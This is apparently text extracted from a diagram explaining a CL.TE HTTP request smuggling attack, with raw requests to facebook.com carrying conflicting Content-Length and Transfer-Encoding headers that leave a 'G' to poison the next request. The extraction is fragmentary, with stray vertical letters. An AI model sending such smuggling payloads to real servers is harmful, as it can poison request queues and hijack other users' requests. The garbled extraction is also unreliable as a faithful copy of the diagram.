 Request 1
GET / HTTP/1.1 \r\n\
Date: Mon 11 July,2020\r\n\
Host: facebook.com\r\n\
Content-Length: 5 \r\n\
Transfer-Encoding: chunked\r\n\
Content-Type: text/plain \r\n\
\r\n\
5\r\n\
Hello\r\n\
6 \r\n\
World \r\n\
0 \r\n\
\r\n\
g
Request 2
GET / HTTP/1.1 \r\n\
Host: facebook.com \r\n\
Content-Length: 0 \r\n\
Frontend
P
A
G
A
L
Backend
B
h
o
l
a
GET / HTTP/1.1 \r\n\
Date: Mon 11 July,2020\r\n\
Host: facebook.com\r\n\
Transfer-Encoding: chunked\r\n\
Content-Type: text/plain \r\n\
\r\n\
5\r\n\
Hello\r\n\
6 \r\n\
World\r\n\
0 \r\n\
\r\n\
Request 2
GGET / HTTP/1.1\r\n\
Host: facebook.com \r\n\
Content-Length: 0 \r\n\
POSIONED CL.TE